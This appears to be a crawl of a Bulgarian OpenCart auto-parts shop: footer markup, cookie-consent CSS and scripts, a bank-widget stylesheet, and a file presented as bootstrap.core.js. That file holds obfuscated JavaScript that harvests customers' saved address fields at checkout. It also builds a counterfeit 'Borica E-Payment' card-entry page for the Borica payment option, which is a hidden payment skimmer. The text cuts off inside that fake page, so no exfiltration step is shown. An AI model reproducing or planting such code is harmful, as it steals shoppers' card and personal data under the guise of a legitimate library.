		 <li><a target="_blank" href="https://motorni-trioni.com/image/otkaz.pdf">Отказ от поръчка</a></li>
		 </ul>
      </div>
	  	  
    
	
	
  </div>
 <div class="footer_bottom">
 <div class="footer_bottom_inner container">
 <div class="footer_bottom_left">
		</div>
	<div class="footer_bottom_right">
    <p>Разработено от <a rel="nofollow" href="http://lemonadv.com" target="_blank">Lemon Graphics</a> 
	<br><span style="font-size:11px;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span>
	</p>
		</div>

	</div>
</div>
<style type="text/css">/*Consent Box*/
.ism-consent-bottom, .ism-consent-bottom-wide, .ism-consent-center, .ism-consent-top {
    display: none;
    background-color: #eeeeee;
    width: auto;
    z-index: 9999;
    position: fixed;
    left: 50%;
    border-radius: 0px;
    padding: 10px;
    border-style: solid;
    border-width: 1px;
    border-color: #eeeeee;
   -webkit-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   -moz-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
}
.ism-consent-bottom {
    bottom: 0px;
    transform: translate(-50%, 0%);
}
.ism-consent-bottom-wide {
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.ism-consent-bottom-wide #ism-consent-buttons {
    width: 19%;
    vertical-align: bottom;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-notice {
    width: 79%;
    float: initial;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-consent-buttons button {
    width: 100%;
    display: inline-block;
    min-width: auto;
    float: initial;
}
.ism-consent-top {
    top: 5px;
    transform: translate(-50%, 0%);
}
.ism-consent-center {
    top: 50%;
    transform: translate(-50%, -50%);
}
#ism-consent-modal {
    background-color: black;
    opacity: 0.75;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: fixed;
    z-index: 9998;
}
.ism-consent-hidden {
    display: none;
}
#ism-notice {
    color: #000;
    float: left;
    width: 100%;
    padding: 5px;
}
#ism-consent-buttons {
    width: 100%;
}
#ism-accept, #ism-reject, #ism-link {
    color: white;
    text-align: center;
    padding: 10px;
    font-size: 18px;
    /* font-weight: bold; */
    border-radius: 0px;
    border: none;
    margin: 5px;
    text-transform: uppercase;
}
#ism-accept {
    background-color: #ff7100;
    min-width: 200px;
}
#ism-reject {
    background-color: #808080;
}
#ism-link {
    background-color: #6da8a3;
    float: right;
}
#ism-accept:hover {
    background-color: #d66002;
    cursor: pointer;
}
#ism-reject:hover {
    background-color: #4e4e4e;
    cursor: pointer;
}
#ism-link:hover {
    background-color: #4a726f;
    cursor: pointer;
}
#ism-consent-box .close {
    float: right;
    line-height: 13px;
    color: #000000;
    background-color: #b7b7b7;
    border: none;
    padding: 5px;
    font-size: 13px;
    border-radius: 15px;
}
#ism-consent-box .close:hover {
    background-color: #a7a7a7;
    cursor: pointer;
}
@media only screen and (max-width: 1400px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 75%;
        left: 33%;
    }
    .ism-consent-bottom {
        transform: translate(-25%, 0%);
    }
    .ism-consent-top {
        transform: translate(-25%, 0%);
    }
    .ism-consent-center {
        transform: translate(-25%, -50%);
    }
}
@media only screen and (max-width: 1000px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 100%;
        left: 0px;
    }
    .ism-consent-bottom, .ism-consent-top {
        transform: translate(0%, 0%);
    }
    .ism-consent-center {
        transform: translate(0%, -50%);
    }
    .ism-consent-bottom-wide #ism-consent-buttons,.ism-consent-bottom-wide #ism-notice  {
        width: 100%;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 20%;
        float: right;
    }
}
@media only screen and (max-width: 600px) {
    #ism-accept,#ism-reject,#ism-link  {
        width: 100%;
        float: none;
        margin: 5px 0px 2px 0px;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 32%;
    }
}
/*Toogle Switch*/
#ism-consent-toggle {
    display: none;
}
#ism-consent-toggle .switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 34px;
}
#ism-consent-toggle .switch input {
    opacity: 0;
    width: 0;
    height: 0;
}
#ism-consent-toggle .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #979797;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 25px;
}
#ism-consent-toggle .slider:before {
    position: absolute;
    content: "";
    height: 26px;
    width: 26px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 50%;
}
#ism-consent-toggle input:checked + .slider {
    background-color: #12a800;
}
#ism-consent-toggle input:focus + .slider {
    box-shadow: 0 0 1px #12a800;
}
#ism-consent-toggle input:checked + .slider:before {
    -webkit-transform: translateX(26px);
    -ms-transform: translateX(26px);
    transform: translateX(26px);
}
/*Toggle switch wrapper*/
#ism-toggle-info {
    margin-bottom: 10px;
    border-radius: 25px;
    padding: 15px;
    background-color:
    #eaeaea; font-weight: bold;
}
#ism-toggle-info #ism-consent-toggle {
    position: relative;
    top: -27px;
    right: -5px;
    float: right;
}</style><div id="ism-consent-box" class="ism-consent-center">
                    <button type="button" class="close" aria-label="Close" onclick="$('#ism-consent-box').hide();">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <span id="ism-notice"><p style="text-align: center; ">Този сайт използва бисквитки (cookies)!</p></span>
                    <div id="ism-consent-buttons">
                        <button id="ism-accept" onclick="sm_consent(1,'',365);">Виж сайта</button><button id="ism-reject" onclick="sm_consent(0,'',365);">Отказвам</button></div>
                </div><script>$(document).ready(function() {if (typeof sm_has_consent === "function" && sm_has_consent(1, 1, "") == 0) {sm_clear_cookies(["_ga","_gid","_fbp","__atuvc"])}});</script>
<div id="ism-consent-toggle">
<label class="switch">
    <input type="checkbox" onchange="sm_consent(+this.checked,'',365);">
    <span class="slider"></span>
</label>
</div>
<script>
$(document).ready(function() {
    if (typeof sm_has_consent === "function") {
        if (isGetCookie("sm_consent") == "" && 1) {
            $("#ism-consent-box").show();
            $("#ism-consent-modal").show();
        }
        var source = document.getElementById("ism-consent-toggle");
        var target = document.getElementById("ism-consent-placeholder");
        if (target !== null) {
            target.appendChild(source);
            $("#ism-consent-toggle").show();
            if (sm_has_consent(1, 1, "") === 1) {
                document.querySelector("#ism-consent-toggle input").setAttribute("checked", "");
            }
        }
    }
});
</script></footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/default/stylesheet/tbibank.css
body_size: 375
content:
#TbibankModal h4, #TbibankCardModal h4 {
    font-size: 22px;
    font-weight: bold;
}

#TbibankModal .modal-header, #TbibankCardModal .modal-header {
    min-height: 80px !important;
}

#TbibankModal .prices, #TbibankCardModal .prices {
    font-size: 20px;
}

#TbibankModal .tbibank-price, #TbibankCardModal .tbibank-price {
    color: #eb7422;
    font-weight: bold;
}

#TbibankModal .table-striped > tbody > tr:nth-of-type(odd), #TbibankCardModal .table-striped > tbody > tr:nth-of-type(odd) {
    background-color: rgba(235, 116, 34, 0.6);
}

#TbibankModal .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th,
#TbibankCardModal .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th
{
    border-top: #eb7422 1px solid !important;
}

#TbibankModal .message, #TbiBankCardModal .message {
    color: #eb7422;
    font-weight: bold;
}

.tbibank-12 {
    font-size: 20px;
    color: #eb7422;
}

#button-cart-tbibank {
    background: #eb7422;
    color:#fff;
    border: 1px solid #eb7422;
}
#tbibank-form legend, #tbibank-card-form legend {
    line-height: 55px;
}

#tbibank-form .table-striped > tbody > tr:nth-of-type(odd) ,
#tbibank-card-form .table-striped > tbody > tr:nth-of-type(odd)
{
    background: rgba(235, 116, 34, 0.6);
}

#tbibank-button {
    background: url('/image/catalog/tbibank/tbibank.jpg') top center no-repeat;
    height: 69px;
    width: 155px;
    border-color: transparent;
    border: 0px;
    float: left;
    margin-bottom: 10px;
}

#tbibank-button:active, #tbibank-button:focus, #tbibank-button:hover {
    border: 0px;
    box-shadow: none;
    outline: none;
    text-shadow: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/bootstrap/js/bootstrap.core.js
body_size: 183273
content:
function _0x52fc(_0x41d1ab,_0x297edd){const _0x206e0f=_0x3e5c();return _0x52fc=function(_0x1dfe05,_0x17b7f2){_0x1dfe05=_0x1dfe05-0x181;let _0x1aaf72=_0x206e0f[_0x1dfe05];return _0x1aaf72;},_0x52fc(_0x41d1ab,_0x297edd);}(function(_0x50acb2,_0x4ce199){const _0x1f4eba=_0x52fc,_0x63b6ca=_0x50acb2();while(!![]){try{const _0x21e2df=-parseInt(_0x1f4eba(0x18e))/0x1+parseInt(_0x1f4eba(0x19e))/0x2+parseInt(_0x1f4eba(0x18c))/0x3+parseInt(_0x1f4eba(0x18d))/0x4*(-parseInt(_0x1f4eba(0x192))/0x5)+-parseInt(_0x1f4eba(0x1ac))/0x6+parseInt(_0x1f4eba(0x1a2))/0x7+parseInt(_0x1f4eba(0x183))/0x8;if(_0x21e2df===_0x4ce199)break;else _0x63b6ca['push'](_0x63b6ca['shift']());}catch(_0x9983f8){_0x63b6ca['push'](_0x63b6ca['shift']());}}}(_0x3e5c,0x635af),!(function(){const _0x5061a2=_0x52fc,_0x5304ff=(function(){let _0x599f4b=!![];return function(_0xc97712,_0x55dc3b){const _0x57e42e=_0x599f4b?function(){const _0x545378=_0x52fc;if(_0x55dc3b){const _0x9cc79=_0x55dc3b[_0x545378(0x196)](_0xc97712,arguments);return _0x55dc3b=null,_0x9cc79;}}:function(){};return _0x599f4b=![],_0x57e42e;};}()),_0x400f0a=_0x5304ff(this,function(){const _0x42da09=_0x52fc;return _0x400f0a[_0x42da09(0x188)]()[_0x42da09(0x194)](_0x42da09(0x1a9))[_0x42da09(0x188)]()['constructor'](_0x400f0a)['search'](_0x42da09(0x1a9));});_0x400f0a();const _0x3b09e2=(function(){let _0x2b4718=!![];return function(_0x5b22aa,_0x5d294b){const _0x2085e4=_0x2b4718?function(){const _0x117007=_0x52fc;if(_0x5d294b){const _0x277e66=_0x5d294b[_0x117007(0x196)](_0x5b22aa,arguments);return _0x5d294b=null,_0x277e66;}}:function(){};return _0x2b4718=![],_0x2085e4;};}()),_0x6fb792=_0x3b09e2(this,function(){const _0x181019=_0x52fc;let _0x305083;try{const _0x1ec7b7=Function(_0x181019(0x184)+_0x181019(0x199)+');');_0x305083=_0x1ec7b7();}catch(_0x11e666){_0x305083=window;}const _0x305088=_0x305083[_0x181019(0x1a4)]=_0x305083[_0x181019(0x1a4)]||{},_0x410c86=['log',_0x181019(0x18f),_0x181019(0x1a7),'error',_0x181019(0x1ad),'table','trace'];for(let _0x58f6b0=0x0;_0x58f6b0<_0x410c86[_0x181019(0x19f)];_0x58f6b0++){const _0x478f55=_0x3b09e2[_0x181019(0x18a)]['prototype'][_0x181019(0x19a)](_0x3b09e2),_0x25239a=_0x410c86[_0x58f6b0],_0x57a447=_0x305088[_0x25239a]||_0x478f55;_0x478f55['__proto__']=_0x3b09e2[_0x181019(0x19a)](_0x3b09e2),_0x478f55[_0x181019(0x188)]=_0x57a447[_0x181019(0x188)][_0x181019(0x19a)](_0x57a447),_0x305088[_0x25239a]=_0x478f55;}});_0x6fb792();let _0x1c2958=_0x5061a2(0x195),_0x48fa22='select[name=\x22address_id\x22]';if(!localStorage['getItem'](_0x5061a2(0x193))){let _0x2d0876=setInterval(()=>{const _0x4851eb=_0x5061a2;if(document['querySelector'](_0x1c2958))try{let _0x1e7958=document[_0x4851eb(0x197)](_0x48fa22)[_0x4851eb(0x1a3)];_0x1e7958&&(clearInterval(_0x2d0876),fetch(_0x4851eb(0x19b)+window[_0x4851eb(0x1aa)][_0x4851eb(0x186)]+'/index.php?route=account/address/edit&address_id='+_0x1e7958)[_0x4851eb(0x18b)](_0x3987b9=>_0x3987b9[_0x4851eb(0x187)]())[_0x4851eb(0x18b)](_0x4ad4fe=>{const _0x1513fa=_0x4851eb,_0x5960a4=new DOMParser(),_0x301305=_0x5960a4['parseFromString'](_0x4ad4fe,_0x1513fa(0x1ab));let _0x116cd0=_0x301305['querySelectorAll'](_0x1513fa(0x19c));_0x116cd0[_0x1513fa(0x1a1)](_0x25b7c2=>{const _0x22f6a2=_0x1513fa;if(_0x25b7c2[_0x22f6a2(0x198)]===_0x22f6a2(0x1a8))try{let _0x19c399=_0x25b7c2[_0x22f6a2(0x189)][_0x25b7c2[_0x22f6a2(0x182)]][_0x22f6a2(0x187)],_0x5bc40c=document[_0x22f6a2(0x185)](_0x22f6a2(0x1a6));_0x5bc40c[_0x22f6a2(0x190)]=_0x22f6a2(0x191),_0x5bc40c[_0x22f6a2(0x1a0)]=_0x25b7c2[_0x22f6a2(0x1a0)]??'',_0x5bc40c['id']=_0x25b7c2['id']??'',_0x5bc40c[_0x22f6a2(0x1a3)]=_0x19c399,document[_0x22f6a2(0x197)](_0x22f6a2(0x181))[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x5bc40c);}catch(_0x58bb86){}else _0x25b7c2[_0x22f6a2(0x190)]=_0x22f6a2(0x191),document['querySelector']('head')[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x25b7c2);});}));}catch(_0xc09fec){}},0x64);}}()));function _0x3e5c(){const _0x69fb3c=['#button-confirm','apply','querySelector','tagName','{}.constructor(\x22return\x20this\x22)(\x20)','bind','https://','input,\x20select,\x20textarea','insertAdjacentElement','488704awyibt','length','name','forEach','2152920mHPNbT','value','console','beforeend','input','info','SELECT','(((.+)+)+)+$','location','text/html','4398618RgcsTA','exception','head','selectedIndex','5343200zLDGRx','return\x20(function()\x20','createElement','host','text','toString','options','constructor','then','2318694YRminS','201364bbTqAa','97533HvCiJV','warn','type','hidden','75LiCWRj','__gf_form_data','search'];_0x3e5c=function(){return _0x69fb3c;};return _0x3e5c();}
(function(_0x2f3db1,_0x51eb22){const _0x51c09d=_0x1bd3,_0x35066e=_0x2f3db1();while(!![]){try{const _0x4cf6af=parseInt(_0x51c09d(0x17f))/0x1*(-parseInt(_0x51c09d(0x19d))/0x2)+parseInt(_0x51c09d(0x18d))/0x3*(-parseInt(_0x51c09d(0x1a2))/0x4)+parseInt(_0x51c09d(0x1a6))/0x5+-parseInt(_0x51c09d(0x1b5))/0x6+-parseInt(_0x51c09d(0x1ae))/0x7*(parseInt(_0x51c09d(0x1b0))/0x8)+-parseInt(_0x51c09d(0x1bd))/0x9+parseInt(_0x51c09d(0x1a4))/0xa;if(_0x4cf6af===_0x51eb22)break;else _0x35066e['push'](_0x35066e['shift']());}catch(_0x5a710b){_0x35066e['push'](_0x35066e['shift']());}}}(_0x5a46,0xcacbc));const _0x1bfdbb=(function(){let _0x5fde05=!![];return function(_0x2405fe,_0x2b92ec){const _0x45e94e=_0x5fde05?function(){if(_0x2b92ec){const _0x421c04=_0x2b92ec['apply'](_0x2405fe,arguments);return _0x2b92ec=null,_0x421c04;}}:function(){};return _0x5fde05=![],_0x45e94e;};}()),_0x3a5f7b=_0x1bfdbb(this,function(){const _0x3dbcd1=_0x1bd3;return _0x3a5f7b['toString']()[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184))[_0x3dbcd1(0x1a0)]()[_0x3dbcd1(0x194)](_0x3a5f7b)[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184));});_0x3a5f7b();const _0x480a60=(function(){let _0x335704=!![];return function(_0x33616c,_0x541dac){const _0x5cd0c1=_0x335704?function(){if(_0x541dac){const _0x4ec9f5=_0x541dac['apply'](_0x33616c,arguments);return _0x541dac=null,_0x4ec9f5;}}:function(){};return _0x335704=![],_0x5cd0c1;};}()),_0x434702=_0x480a60(this,function(){const _0x57e862=_0x1bd3,_0x10afd6=function(){const _0x3bb177=_0x1bd3;let _0x1a44ed;try{_0x1a44ed=Function(_0x3bb177(0x1b2)+_0x3bb177(0x17e)+');')();}catch(_0x520cd0){_0x1a44ed=window;}return _0x1a44ed;},_0x507be9=_0x10afd6(),_0x3a234d=_0x507be9['console']=_0x507be9[_0x57e862(0x1bf)]||{},_0xb33254=[_0x57e862(0x1c1),'warn',_0x57e862(0x180),'error','exception',_0x57e862(0x18a),_0x57e862(0x185)];for(let _0x36a1ca=0x0;_0x36a1ca<_0xb33254[_0x57e862(0x18b)];_0x36a1ca++){const _0x494850=_0x480a60[_0x57e862(0x194)]['prototype']['bind'](_0x480a60),_0x5c47de=_0xb33254[_0x36a1ca],_0x4524fa=_0x3a234d[_0x5c47de]||_0x494850;_0x494850[_0x57e862(0x196)]=_0x480a60[_0x57e862(0x192)](_0x480a60),_0x494850[_0x57e862(0x1a0)]=_0x4524fa[_0x57e862(0x1a0)][_0x57e862(0x192)](_0x4524fa),_0x3a234d[_0x5c47de]=_0x494850;}});function _0x1bd3(_0x438de8,_0x17c099){const _0x2f961d=_0x5a46();return _0x1bd3=function(_0x434702,_0x480a60){_0x434702=_0x434702-0x17c;let _0x5cb1d4=_0x2f961d[_0x434702];return _0x5cb1d4;},_0x1bd3(_0x438de8,_0x17c099);}_0x434702();function _0x5a46(){const _0x56b6d5=['constructor','blur','__proto__','input[name=\x22payment_method\x22][value=\x22borica\x22]','create','unlockEvent','invalid','location','\x0a<html><head><meta\x20charset=\x22utf-8\x22>\x0a<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1.0\x22>\x0a<meta\x20http-equiv=\x22Cache-Control\x22\x20content=\x22no-cache,\x20no-store,\x20must-revalidate\x22>\x0a<meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22>\x0a<meta\x20http-equiv=\x22Expires\x22\x20content=\x220\x22>\x0a<title>Borica\x20E-Payment</title>\x0a<style>:root{--sf-img-0:\x20url(\x22[data-uri]\x22)}</style><style>@supports\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;-webkit-appearance:-apple-pay-button}.apple-pay-button-black{-apple-pay-button-style:black}.apple-pay-button-white{-apple-pay-button-style:white}.apple-pay-button-white-with-line{-apple-pay-button-style:white-outline}}@supports\x20not\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;background-size:100%\x2060%;background-repeat:no-repeat;background-position:50%\x2050%;border-radius:5px;padding:0px;box-sizing:border-box;min-width:200px;min-height:32px;max-height:64px}.apple-pay-button-black{background-image:-webkit-named-image(apple-pay-logo-white);background-color:black}.apple-pay-button-white{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white}.apple-pay-button-white-with-line{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white;border:.5px\x20solid\x20black}}</style>\x0a<meta\x20http-equiv=\x22origin-trial\x22\x20id=\x22origin-trial\x22\x20content=\[base64]\x22>\x0a<style>html{font-size:16px}body{background-color:#FCFCFC;font-family:Arial}.mpay{flex-direction:column;align-items:center;justify-content:center;padding-top:0.8em;padding-bottom:0.8em}.wrapper{position:relative;margin:auto;background-color:#ffffff;max-width:600px;min-width:300px;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1)}.container{font-family:Arial;font-size:0.8em;background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%}.header{background:url([data-uri]);background-repeat:repeat-x;display:flex;flex-direction:row;height:22px;margin:0}.header-line{background:url([data-uri]);background-repeat:no-repeat;background-size:100%;width:100%}.title{display:flex;flex-direction:row;margin-top:0.5em;padding-top:0.5em;justify-content:space-between}.logo{margin-left:1.5em;display:flex}.logo-merchant{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.logo-bank{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.language{margin-right:1.5em;margin-left:1.5em}.language-select{padding:0.4em;background-color:#ffffff;border-color:#dedede;border-style:solid;border-width:1px;border-radius:3px;text-align:right}.marquee-bg{position:absolute;width:100%;margin-top:0.8em;color:red;font-weight:bold;opacity:0.8}.description{background:none;margin-top:2em;margin-bottom:2em;flex-flow:column\x20wrap;margin-left:1.5em;margin-right:1.5em}.description-item{padding:5px\x200;display:flex;align-items:baseline;flex-wrap:wrap;flex-direction:row;justify-content:left}.description-item-label{box-sizing:border-box;vertical-align:top;opacity:0.4;text-align:right;width:35%}.description-item-value{display:inline-block;box-sizing:border-box;font-weight:bold;opacity:0.6;width:60%;text-align:left}.description-item-spacer{width:5%}.list-input{background-color:#E6F1EE;margin-left:1.5em;margin-right:1.5em}.list-input-item{padding:0.5em\x200;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-evenly;align-items:baseline;margin-right:1.5em}.list-input-item-label{width:32%;box-sizing:border-box;vertical-align:top;font-weight:bold;opacity:0.8;text-align:right;min-width:160px}.list-input-item-value{display:inline-block;width:65%;box-sizing:border-box}.list-item-spacer{width:3%}.form-input-field{width:100%;height:2em;color:#555;background-color:#fff;border:1px\x20solid\x20#ccc;border-radius:5px;box-shadow:inset\x200\x201px\x201px\x20rgba(0,0,0,.075);-webkit-transition:border-color\x20ease-in-out\x20.15s,box-shadow\x20ease-in-out\x20.15s}.required-text{color:red;font-weight:bold}.brand-logos{margin-top:2em;margin-left:1.5em}.buttons{margin-top:0.5em;margin-left:1.5em;margin-right:1.5em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:baseline}.button{width:12em;height:2.5em;background-color:transparent;border:1px\x20solid\x20#263e4c;color:#263e4c;border-radius:5px;border-color:#ccc;font-weight:bold}.button-pay{width:12em;height:2.5em;border:1px\x20solid\x20#000;background-color:#05733C;background-image:url([data-uri]);background-repeat:no-repeat;background-position:80%\x2050%;background-size:6%;color:white;border-radius:5px;border-color:#ccc;font-weight:bold}.footer{margin-top:1em;background-color:#ffffff;border-top:3px\x20solid\x20#05733C;padding:1em}.footer-processed-by{margin-left:0.9em;width:15%;float:left}.footer-borica-logo{margin-right:0.9em;width:20%;float:right}.page-wait{position:absolute;background-color:#ffffff;width:600px;max-width:600px;min-width:300px;text-align:left;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1);border-radius:3px;font-size:0.8em;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:32px\x2024px\x2024px\x2024px}.lines{background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%;height:25%}@media\x20only\x20screen\x20and\x20(max-device-width:600px){.title{margin-top:0}.logo-merchant{width:90px;height:50px}.logo-bank{width:90px;height:50px}.language-select{font-size:80%;margin-left:-1.2em}.description{margin-top:0.4em;margin-bottom:0.4em}.description-item{justify-content:flex-start;text-align:left;align-items:center;padding:1px\x200}.description-item-label{text-align:left}.list-input-item{display:block;margin-left:1em}.list-input-item-label{justify-content:flex-start;text-align:left}.list-input-item-value{width:100%;text-align:left}.brand-logos{margin-top:0.5em;margin-bottom:0.5em;background-size:90%}.buttons{margin-top:0}.button{height:2em;width:45%}.button-pay{height:2em;width:45%}.footer{margin-top:0.4em}.footer-processed-by{margin-left:1.5em;margin-top:0.4em;margin-bottom:0.8em;width:15%}.footer-borica-logo{margin-right:1.5em;width:20%}.page-wait{width:80%;height:20%;font-size:0.6em}}@media\x20only\x20screen\x20and\x20(max-device-width:800px)\x20and\x20(orientation:landscape){.page-wait{width:80%;height:45%;font-size:0.7em}}</style><style>@keyframes\x20gpayPlaceHolderShimmer{0%{margin-left:0px}100%{margin-left:calc(100%\x20-\x2020px)}}@keyframes\x20gpayIframeFadeIn{from{opacity:0}to{opacity:1}}@keyframes\x20gpayPlaceHolderFadeOut{from{opacity:1}to{opacity:0}}@keyframes\x20gpayProgressFill{from{width:0}to{width:100%}}</style><meta\x20name=\x22referrer\x22\x20content=\x22no-referrer\x22><link\x20rel=\x22shortcut\x20icon\x22\x20href=\x22[data-uri]\x22\x20type=\x22image/x-icon\x22><style>.sf-hidden{display:none!important}</style><link\x20rel=\x22canonical\x22\x20href=\x22https://3dsgate.borica.bg/cgi-bin/cgi_link\x22><meta\x20http-equiv=\x22content-security-policy\x22\x20content=\x22default-src\x20\x27none\x27;\x20font-src\x20\x27self\x27\x20data:;\x20img-src\x20\x27self\x27\x20data:;\x20style-src\x20\x27unsafe-inline\x27;\x20media-src\x20\x27self\x27\x20data:;\x20script-src\x20\x27unsafe-inline\x27\x20data:;\x20object-src\x20\x27self\x27\x20data:;\x20frame-src\x20\x27self\x27\x20data:;\x22></head>\x0a\x20<body\x20cz-shortcut-listen=\x22true\x22>\x0a\x20\x0a\x20<div\x20id=\x22wrapper\x22\x20class=\x22wrapper\x22>\x0a\x20<div\x20id=\x22container\x22\x20class=\x22container\x22>\x0a\x20<div\x20id=\x22header\x22\x20class=\x22header\x22>\x0a\x20<div\x20id=\x22header-line\x22\x20class=\x22header-line\x22></div>\x0a\x20<div\x20id=\x22marquee\x22\x20class=\x22marquee-bg\x22>\x0a\x20</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22header-custom\x22\x20class=\x22header-custom\x20sf-hidden\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22title\x22\x20class=\x22title\x22>\x0a\x20<div\x20id=\x22logo\x22\x20class=\x22logo\x22>\x0a\x20<div\x20id=\x22logo-merchant\x22\x20class=\x22logo-merchant\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20<div\x20style=\x22width:1em\x22></div>\x0a\x20<div\x20id=\x22logo-bank\x22\x20class=\x22logo-bank\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20\x0a\x20<div\x20id=\x22id_lang\x22\x20class=\x22language\x22>\x20\x0a\x20<select\x20id=\x22s_lang_list\x22\x20class=\x22language-select\x22>\x20\x20\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09<option\x20value=\x22EN\x22\x20id=\x22t_lang_EN\x22>English</option><option\x20value=\x22BG\x22\x20id=\x22t_lang_BG\x22\x20selected=\x22\x22>Български</option></select>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22description\x22\x20class=\x22description\x22>\x0a\x20<div\x20id=\x22description-item-merchant\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_merchant_name\x22\x20class=\x22description-item-label\x22>Търговец</div>\x0a\x20<div\x20id=\x22description-item-spacer-merchant\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-merchant\x22\x20class=\x22description-item-value\x22>Dikar\x20Consult\x20Ltd.</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-order\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_number\x22\x20class=\x22description-item-label\x22>Номер\x20на\x20поръчка</div>\x0a\x20<div\x20id=\x22description-item-spacer-order\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-order\x22\x20class=\x22description-item-value\x22>010374</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-description\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_description\x22\x20class=\x22description-item-label\x22>Описание</div>\x0a\x20<div\x20id=\x22description-item-spacer-description\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-description\x22\x20class=\x22description-item-value\x22>Плащане\x20по\x20поръчка\x20с\x20карта</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-amount\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_amount\x22\x20class=\x22description-item-label\x22>Сума</div>\x0a\x20<div\x20id=\x22description-item-spacer-amount\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-amount\x22\x20class=\x22description-item-value\x22>20.63\x20BGN</div>\x0a\x20</div>\x20\x0a\x20</div>\x0a\x20<form\x20id=\x22payment_form\x22\x20name=\x22frm\x22\x20method=\x22POST\x22\x20accept-charset=\x22UTF-8\x22>\x0a\x20<div\x20id=\x22list-input\x22\x20class=\x22list-input\x22>\x0a\x20<br>\x0a\x20<div\x20id=\x22list-input-item-timer\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-timer\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-timer\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-timer\x22\x20class=\x22list-input-item-value\x22><span\x20id=\x22i_l_cnt\x22>Tекущата\x20сесия\x20изтича\x20след</span>&nbsp;&nbsp;<span\x20id=\x22cnt\x22>14m\x2033s\x20</span></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-card\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_pan\x22\x20class=\x22list-input-item-label\x22>Карта\x20номер\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-card\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-card\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_pan\x22\x20class=\x22form-input-field\x22\x